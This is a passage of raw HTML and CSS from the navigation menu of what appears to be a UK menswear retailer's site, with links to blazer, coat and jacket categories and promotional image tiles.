        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7540177863 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7540177863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7540177863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
       class="navigationLink-7540177863 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5496598552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5496598552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5496598552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5496598552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-5496598552 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8892370351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8892370351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8892370351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8892370351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-8892370351 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7451330765 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7451330765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7451330765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7451330765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-7451330765 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9534369903 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9534369903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9534369903 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9534369903 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-9534369903 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9521965097 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9521965097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9521965097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9521965097 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-9521965097 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4612330450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4612330450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4612330450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4612330450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-4612330450 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5477194221 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5477194221, .column2-5477194221 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5477194221 {
        box-shadow: none;
        
    }
    
    .column2-5477194221 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5477194221 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5477194221 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5477194221 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5477194221 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5477194221 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5477194221 {
            box-shadow: none;
            
        }
        
        .column2-5477194221 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5477194221 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5477194221 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5477194221 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5477194221 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5477194221 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5477194221 {
            box-shadow: none;
            
        }
        
        .column2-5477194221 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5477194221 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5477194221 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5477194221 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5477194221 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5477194221 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5477194221 {
            box-shadow: none;
            
        }
        
        .column2-5477194221 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5477194221 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5477194221 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5477194221 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5477194221 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5477194221 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5477194221 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9752846103 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9752846103, .column2-9752846103 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9752846103 {
        box-shadow: none;
        
    }
    
    .column2-9752846103 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9752846103 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9752846103 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9752846103 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9752846103 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9752846103 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9752846103 {
            box-shadow: none;
            
        }
        
        .column2-9752846103 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9752846103 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9752846103 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9752846103 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9752846103 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9752846103 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9752846103 {
            box-shadow: none;
            
        }
        
        .column2-9752846103 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9752846103 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9752846103 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9752846103 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9752846103 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9752846103 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9752846103 {
            box-shadow: none;
            
        }
        
        .column2-9752846103 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9752846103 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9752846103 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9752846103 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9752846103 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9752846103 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9752846103 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9772767473--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9772767473--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9772767473 .js-read-more,
    .promo-tile-9772767473 .js-read-less {
        font-size: null;
    }

    .promo-tile-9772767473--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9772767473:hover .promo-tile-9772767473-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9772767473 .promo-tile-9772767473-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9772767473-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9772767473 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9772767473--minititle {
        min-height: auto;
    }

    .promo-tile-9772767473--title {
        min-height: auto;
    }

    .promo-tile-9772767473--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9772767473--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9772767473--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9772767473--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9772767473--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9772767473-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772767473--minititle {
            min-height: auto;
        }

        .promo-tile-9772767473--title {
            min-height: auto;
        }

        .promo-tile-9772767473--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772767473--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772767473--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9772767473--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9772767473-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772767473--minititle {
            min-height: auto;
        }

        .promo-tile-9772767473--title {
            min-height: auto;
        }

        .promo-tile-9772767473--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772767473--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772767473--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9772767473 .js-read-more,
        .promo-tile-9772767473 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9772767473--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9772767473--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9772767473--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9772767473-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772767473--minititle {
            min-height: auto;
        }

        .promo-tile-9772767473--title {
            min-height: auto;
        }

        .promo-tile-9772767473--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772767473--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772767473--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9772767473 .js-read-more,
        .promo-tile-9772767473 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9772767473--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9772767473--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9772767473 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9772767473-scaled-img--false promo-tile-9772767473--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/" class="promo-tile-9772767473--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9752846103 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9942423872--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9942423872--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9942423872 .js-read-more,
    .promo-tile-9942423872 .js-read-less {
        font-size: null;
    }

    .promo-tile-9942423872--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9942423872:hover .promo-tile-9942423872-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9942423872 .promo-tile-9942423872-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9942423872-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9942423872 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9942423872--minititle {
        min-height: auto;
    }

    .promo-tile-9942423872--title {
        min-height: auto;
    }

    .promo-tile-9942423872--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9942423872--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9942423872--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9942423872--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9942423872--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9942423872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9942423872--minititle {
            min-height: auto;
        }

        .promo-tile-9942423872--title {
            min-height: auto;
        }

        .promo-tile-9942423872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9942423872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9942423872--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9942423872--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9942423872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9942423872--minititle {
            min-height: auto;
        }

        .promo-tile-9942423872--title {
            min-height: auto;
        }

        .promo-tile-9942423872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9942423872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9942423872--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9942423872 .js-read-more,
        .promo-tile-9942423872 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9942423872--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9942423872--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9942423872--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9942423872-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9942423872--minititle {
            min-height: auto;
        }

        .promo-tile-9942423872--title {
            min-height: auto;
        }

        .promo-tile-9942423872--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9942423872--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9942423872--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9942423872 .js-read-more,
        .promo-tile-9942423872 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9942423872--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9942423872--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9942423872 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9942423872-scaled-img--false promo-tile-9942423872--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-9942423872--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5477194221 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3183463322--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3183463322--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3183463322 .js-read-more,
    .promo-tile-3183463322 .js-read-less {
        font-size: null;
    }

    .promo-tile-3183463322--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3183463322:hover .promo-tile-3183463322-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3183463322 .promo-tile-3183463322-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3183463322-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3183463322 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3183463322--minititle {
        min-height: auto;
    }

    .promo-tile-3183463322--title {
        min-height: auto;
    }

    .promo-tile-3183463322--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3183463322--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3183463322--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3183463322--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3183463322--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3183463322-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3183463322--minititle {
            min-height: auto;
        }

        .promo-tile-3183463322--title {
            min-height: auto;
        }

        .promo-tile-3183463322--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3183463322--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3183463322--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3183463322--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3183463322-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
